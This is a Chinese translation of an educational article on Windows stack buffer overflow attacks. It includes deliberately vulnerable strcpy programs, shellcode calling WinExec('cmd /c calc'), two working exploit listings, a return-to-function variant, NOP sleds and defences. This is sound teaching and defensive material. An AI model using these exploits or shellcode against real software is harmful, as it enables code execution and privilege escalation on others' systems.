现在我们该梳理一下所有这些知识了。我们已经知道程序通过EIP寄存器控制代码的执行,我们还知道在调用函数的时候紧跟在函数后面的一句代码的地址被压入堆栈,在函数调用返回的时候从stack恢复并移到EIP寄存器。通过一种控制的方法进行内存溢出写入,我们可以弄清返回地址被保存的具体位置。这样攻击者就拥有了所有的信息可以去控制程序执行他想执行的代码,创建有害的进程。简单的来说,有效的进行内存侵害的算法如下: 1. 找到一段存在内存越界缺陷的代码; 2. 探测需要多少字节才能修改返回地址; 3. 计算指向改变后代码的地址; 4. 写一段代码用于被执行; 5. 链接在一起进行测试。 下面的Listing 3是一段可以被利用的代码示例: Listing 3 – The victim’s code #include #define BUF_LEN 40 void main(int argc, char **argv) { char buf[BUF_LEN]; if (argv > 1) { printf(„/buffer length: %d/nparameter length: %d”, BUF_LEN, strlen(argv[1]) ); strcpy(buf, argv[1]); } } 这段代码拥有所有的内存溢出缺陷的特征:局部stack缓冲,一个不安全的函数会去改写内存,第一个命令行参数没有进行长度检查。 加上我们新学到的知识,让我们来完成一个攻击任务。我们已经清楚,猜测一段代码存在内存溢出缺陷非常容易,如果有源代码的话就更容易了。第一个方法就是寻找字符相关函数,比如strcpy(),strcat()或者gets(),他们的共有的特性是都没有长度限制的拷贝,直到发现NULL(code 0)为止。而且这些函数在局部缓冲上进行操作,有机会修改保存在局部缓冲上的函数的返回地址。另外一个方法是反复试探法,通过填充大批量的数据,比如下面的例子: victim.exe AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA 如果程序返回一个访问冲突的错误,我们就可以向下一步了。 下一步,我们需要构造一个大字符串,能够破坏返回地址。这一步也非常简单,还记得前面我们说过写入stack都是以WORD对齐的么,我们可以构造如下示例的字符串: AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTTUUUU............. 如果成功,这个字符串将导致程序crash,并弹出著名的错误对话框: The instruction at „0x4b4b4b4b” referenced memory at „0x4b4b4b4b”. The memory could not be „read” 我们知道,0x4b就是字符”K”的ASCII码,返回地址已经被“KKKK”改写了。好了,下面我们可以进入步骤3了,找到当前buffer的开始地址不太容易。有很多方法进行这种“试探”,现在我们来讨论其中一种,其它的后面在讨论。我们可以通过跟踪代码的方式来获得所需要的地址。首先通过debugger加载目标程序,然后开始单步执行,不过令人头痛的是开始执行的时候会有一系列和我们代码不相关的系统函数调用。或者在程序运行时监控程序的stack,跟踪到出现我们输入的字符串的下一句。不管用哪个方法,我们最终要找到类似于如下的代码就算达到目的了: :00401045 8A08 mov cl, byte ptr [eax] :00401047 880C02 mov byte ptr [edx+eax], cl :0040104A 40 inc eax :0040104B 84C9 test cl, cl :0040104D 75F6 jne 00401045 这个是我们所要寻找的strcpy函数,进入函数后,首先读入EAX指向的内存的字节,下一行代码再写入到EDX+EAX的地址去,通过读寄存器,我们可以获得这个缓存的地址是0x0012fec0。 写一段shellcode也是一门艺术。不同的操作系统使用不同的系统函数,就需要不同的方法达到我们的目的。最简单的情况下,我们什么都不做,只是改写返回地址,导致程序出现偏离预计的行为。事实上,攻击者可以执行任意的代码,唯一的约束是可使用的空间大小(事实上这一点也可以设法克服)和程序的访问权限。在大部分情况下,缓冲溢出正是一种被用来获得超级用户权限、利用有缺陷的系统进行DOS攻击的方法。例如,创建一段shellcode允许执行命令行处理程序(WinNT/2000下的cmd.exe)。通过调用系统函数WinExec或者CreateProcess就可以实现这个目标。调用WinExec的代码如下: WinExec(command, state) 为了实现我们的目标,women需要传递这样的参数: - 将我们需要传入的参数字符串压栈,也就是“cmd /c calc”. - 将第二个参数压栈,这儿我们不需要内容,就压入NULL(0)。(从右向左的参数调用规则,先压入第二个参数) - 将刚刚压入的“cmd /c calc”的地址作为第一个参数压栈。 - 调用WinExec系统函数. 下面的代码是完成这个目标的一个实现: sub esp, 28h ; 3 bytes jmp calling ; 2 bytes par: call WinExec ; 5 bytes push eax ; 1 byte call ExitProcess ; 5 bytes calling: xor eax, eax ; 2 bytes push eax ; 1 byte call par ; 5 bytes .string cmd /c calc|| ; 13 bytes 关于代码的一些解释: sub esp, 28h 在函数退出的时候会首先回收函数的局部变量的栈长度,刚刚写入stack的部分代码现在被声明为无效了,这就意味着程序将会把这部分stack分配给别的函数调用使用,从而破坏我们刚刚写入的代码,因此我们的第一个代码就是将ESP减40个字节(相应的stack增长了40个字节)。 jmp calling 下一行语句跳转到WinExec函数参数压栈的代码。我们需要注意以下几点:第一,NULL值必须通过精心构造的方法获得,因为如果我们直接写一个0的话,将会在strcpy的时候被当成是字符串结尾而导致后面的代码无法被写入堆栈。因此只能把字符串放在最后。我们知道,调用call指令的时候,会自动将下一个指令的指针压入stack作为返回地址,我们可以利用这个特性来把字符串和字符串的地址压入堆栈。为此我们首先跳转到calling语句的位置,将第二个参数压入堆栈,然后调用call,将后面的地址压入堆栈,接着开始顺序调用WinExec和ExitProcess,下图是调用顺序,方便的计算各个变量的值。 Fig. 3 A sample shellcode
联想: 我们看到,我们的例子没有考虑EBP压栈的大小,这是因为我们假设使用VC7编译,该编译器不向堆栈压入EBP寄存器的内容。 剩下的工作就是把上面的代码转换为二进制格式并完成程序进行测试了,下面是代码: Listing 4 – Exploit of a program victim.exe char *victim = "victim.exe"; char *code = "/x90/x90/x90/x83/xec/x28/xeb/x0b/xe8/xe2/xa8/xd6/x77/x50/xe8/xc1/x90/xd6/x77/x33/xc0/x50/xe8/xed/xff/xff/xff"; char *oper = "cmd /c calc||"; char *rets = "/xc0/xfe/x12"; char par[42]; void main() { strncat(par, code, 28); strncat(par, oper, 14); strncat(par, rets, 4); char *buf; buf = (char*)malloc( strlen(victim) + strlen(par) + 4); if (!buf) { printf("Error malloc"); return; } wsprintf(buf, "%s /"%s/"", victim, par); printf("Calling: %s", buf); WinExec(buf, 0); } 太棒了,它能够工作了!这里需要从Listing 3代码编译的victim.exe放在该程序的当前目录。如果一切顺利,我们可以看到一个系统的计算器弹出来! 该文章翻译自:http://www.windowsecurity.com/articles/Analysis_of_Buffer_Overflow_Attacks.html
作者: Maciej Ogorkiewicz & Piotr Frej 翻译:陈伟
转载请注明!
[i] 实践中,有些编译器优化并不把EBP压入stack,VC7编译器缺省就是这样,可以通过属性进行修改: Project Properties | C/C++ | Optimization | Omit Frame Pointer for NO。 [ii] 微软从VC7以后已经引入了一个内存越界安全工具,如果你打算用上面的例子在VC7以后的环境运行,你需要修改编译属性: Project Properties | C/C++ | Code Generation | Buffer Security Check should have the value NO.
非堆栈攻击 前面的例子里面我们展示了如何在接管了程序的控制权后执行自己代码的方法,但是如果被攻击者阻止执行任何在堆栈上面的代码,那么这个方法将立即失效。所以现在所谓的基于“非堆栈”的方法正在被越来越多的使用。其实这个方法的原理也不新鲜,就是我们返回地址不再填充为stack上面的地址,而是直接填系统函数的地址,比如WinExec的程序段地址。剩下的问题是,如何将参数压入堆栈,刚刚好在调用系统函数的时候可用,下图展示了“非堆栈”攻击方法的stack结构: Fig. 4 A non-stack based exploit
Legend:
非堆栈攻击不需要在缓冲保存任何指令,只需要把调用WinExec的参数放在堆栈即可。因为我们不能在字符串里面加NULL,所以我们就使用‘|’代替,在WinExec的命令参数里面可以使用‘|’来分隔多个命令,这样WinExec将顺序执行|分隔开的命令。使用两个’||’就保证后面的填充物不会被当作命令来执行。在填充物的后面,我们将返回地址改写到WinExec的地址。此外改写了返回地址后,我们需要保证正确的堆栈长度。由于WinExec不对第二个参数进行限制,因此,我们只需要向前覆盖第一个命令行参数字符串指针的地址即可。
要测试这个方法,我们需要稍微修改一下被攻击的程序,这个和前面那个非常类似,唯一的不同是我们需要一个更大的缓冲空间(后面解释原因),我们把这个程序编译为victim2.exe,代码如下:
Listing 5 – A victim of a non-stack based exploit attack
#include
#define BUF_LEN 1024
void main(int argc, char **argv)
{
char buf[BUF_LEN];
if (argv > 1)
{
printf(„/nBuffer length: %d/nParameter length: %d”, BUF_LEN, strlen(argv[1]) );
strcpy(buf, argv[1]);
}
}
To exploit this program we need a piece given in Listing 6.
Listing 6 – Exploit of the program victim2.exe
#include
char* code = "victim2.exe /"cmd /c calc||AAAAA...AAAAA/xaf/xa7/xe9/x77/x90/x90/x90/x90/xe8/xfa/x12/"";
void main()
{
WinExec( code, 0 );
}
为了简化,我们忽略了部分的“AAAA”,程序中的字符串长度需要控制在1011.
当WinExec函数返回的时候,程序跳转到我们替换的返回地址,然后会返回一个调用错误,不过那时候我们的命令已经被执行了。
有不少人会问,我们的“恶意代码”只有区区十几个字节,为啥要1K那么大的缓冲呢?为啥要填充那么多字节呢?其实原因前面也提到过,当函数返回的时候,堆栈的地址会回到返回地址的地方,后面调用开始转向执行返回地址的函数(WinExec函数)代码,在这个函数里面会先分配部分局部变量,这些局部变量需要压入堆栈,而正好刚刚我们改写的堆栈内容在函数返回后已经被认为是空闲的空间,会被那些局部变量改写。事实上,根据调试,程序开始的时候的WinExec函数会占用84字节的堆栈空间,在这个函数里面调用的别的子函数也会增加堆栈的大小,我们必须保证刚刚写入的那个命令行不会被冲掉,下图形象的展示了堆栈的内容结构:
Fig. 5 A sample non-stack based exploit: stack usage
联想:
这是另外的一个解决方法,它的优点是很容易编译,没有什么shellcode,而且还对监控不允许执行堆栈上面的非法代码的防御免疫!
System function calling
我们注意到,前面的方法预先获得了系统函数在内存中(程序段的)地址,这样的方法决定了我们的程序无法在各种Windows平台上面移植。为什么呢?因为各种Windows OS使用不同的user和kernel地址,因此kernel基地址在不同的系统上面不同,下图是地址系统对照表:
Table 1. Kernel addresses vs. OS environment
Windows Platform
Kernel Base Address
Win95
0xBFF70000
Win98
0xBFF70000
WinME
0xBFF60000
WinNT (Service Pack 4 and 5)
0x77F00000
Win2000
0x77F00000
你可以在不同的系统(Windows NT/2000/XP)上面执行我们的代码来验证这一点。
有没有什么解决方法呢?关键点是增加一些代码,动态获得函数的地址。幸运的是有两个系统函数可以帮助我们完成这个目标,他们是GetProcAddress 和LoadLibraryA。更多的细节请参考Harmony开发的Kungfoo项目[6]。
其它的获取缓冲开始地址的方法
所有之前的方法,我们都是基于Debugger去查找堆栈缓冲地址的起始位置的,而且我们需要非常精确的定位到这个地址。一般来说,这个并不是必须的。假如我们的修改后的返回地址计算的位置没有正好落在我们要执行的shellcode位置,但是落在了我们填充的NOP指令的话,那么会返回NOP,然后又一个一个的跳转,直到我们设定的返回代码被执行为止。换句话来说,如果我们用0x90填充直到代码开始,我们猜到正确的返回地址的概率将大大增加,如下图所示:
Fig. 6 Using NOPs during an overflow attack
联想:
0x90对应于NOP指令什么都不做,只是顺序的向下执行,直到我们的shellcode被执行。这个小技巧就避免了需要精确查找缓冲开始地址的麻烦。(译者注:但是对于第二个方法,如果目标程序阻止在堆栈里面执行代码的话,是否也会组织NOP的执行?如果这样,第二个方法就不能使用这个技巧了。)
危险存在在哪里?
糟糕的程序和存在缺陷的软件当然是存在这种风险。一般来说,对于那些处理文本字符串的函数,如果依赖于NULL结尾来判定字符串长度的话就存在一定的风险。比如标准的C/C++库函数strcpy(),
strcat(), sprintf(), gets(), scanf()等都存在这个危险。如果他们的目标是一个固定尺寸的stack变量,内存溢出就有可能在他们接收用户输入的时候发生。
另外一个比较普通的情况是,通过一个循环反复的从一个文件读取内容,依靠某个特定的字符来退出循环,这种情况和上面的字符串函数一样危险。
阻止内存溢出攻击
最直接有效的方法就是使用安全的代码。在市场上,有好几款商业的和免费的解决方案能有效的防止大部分的内存溢出工具,以下两个方法比较普遍:
- 基于安全库的方法,他们重新实现了哪些不安全的函数,这些函数不会内存溢出,一个典型的例子是Libsafe项目。(译者注:VS2008的运行库提供了安全的函数,并且对使用不安全函数的程序会提出警告!)
- 另外的一个方法也是基于库的,不过这个库检测并阻止在堆栈上面执行非法的代码。如果程序被攻击,程序会发出警告,在SecureStack开发的SecureWave就是基于这个原理。
另外一个解决的技术是使用编译时运行边界检查,该技术最近被提出来并拥有非常好的前景。内存溢出问题始终是系统管理员头疼的问题之一,不管怎么说,好的编程始终是阻止安全漏洞的最好方法!
总结
当然,还有很多有趣的内存溢出问题没有在这里讨论,我们的目的是演示一下基本的概念和解决基本的问题。我们希望这个文章能够通过让程序员更清楚的理解内存溢出威胁的原因,从而更好的改进软件开发的过程,最终给我们提供更安全的软件。
引用
下面这些链接只是众多的相关文章中的一小部分:
[1] Aleph One, Smashing The Stack For Fun and Profit, Phrack Magazine nr 49,
http://www.phrack.org/show.php?p=49&a=14[2] P. Fayolle, V. Glaume, A Buffer Overflow Study, Attacks & Defenses, http://www.enseirb.fr/~glaume/indexen.html
[3] I. Simon, A Comparative Analysis of Methods of Defense against Buffer Overflow Attacks, http://www.mcs.csuhayward.edu/~simon/security/boflo.html
[4] Bulba and Kil3r, Bypassing StackGuard and Stackshield, Phrack Magazine 56 No 5, http://phrack.infonexus.com/search.phtml?view&article=p56-5
[5] many interesting papers on Buffer Overflow and not only: http://www.nextgenss.com/research.html#papers
[6] http://harmony.haxors.com/kungfoo
[7] http://www.research.avayalabs.com/project/libsafe/
[8] http://www.securewave.com/products/securestack/secure_stack.html 该文章翻译自:http://www.windowsecurity.com/articles/Analysis_of_Buffer_Overflow_Attacks.html
作者: Maciej Ogorkiewicz & Piotr Frej 翻译:陈伟
转载请注明!